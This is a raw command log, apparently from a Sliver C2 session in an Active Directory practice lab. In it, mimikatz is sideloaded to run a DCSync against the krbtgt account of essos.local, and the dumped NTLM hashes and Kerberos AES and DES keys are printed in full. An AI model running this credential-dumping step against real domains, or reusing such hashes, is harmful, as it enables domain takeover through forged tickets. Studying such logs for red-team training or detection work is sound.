 sliver (goad) > sideload /opt/resources/windows/mimikatz/x64/mimikatz.exe '"lsadump::dcsync /user:essos\krbtgt /domain:essos.local"' "exit"
[*] Output:
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /user:essos\krbtgt /domain:essos.local
[DC] 'essos.local' will be the domain
[DC] 'meereen.essos.local' will be the DC server
[DC] 'essos\krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 3/23/2024 3:40:58 AM
Object Security ID   : S-1-5-21-118792996-4179208096-474928429-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: 64051e1f3788a0fdd228d49c3a5699b2
    ntlm- 0: 64051e1f3788a0fdd228d49c3a5699b2
    lm  - 0: 058c672dcc0d8dc1b955f6926528b100
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 057abeaeae33444c329cc7e4a12e7b9a
* Primary:Kerberos-Newer-Keys *
    Default Salt : ESSOS.LOCALkrbtgt
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : 80c5c3584e0a3f16820105ebbab37729bea614ceee22ea36721f3df0d5f2671e
      aes128_hmac       (4096) : 0b4a689c7829a70aadd7719d321d638f
      des_cbc_md5       (4096) : 3e51f7d61f3dd30e
* Primary:Kerberos *
    Default Salt : ESSOS.LOCALkrbtgt
    Credentials
      des_cbc_md5       : 3e51f7d61f3dd30e
* Packages *
    NTLM-Strong-NTOWF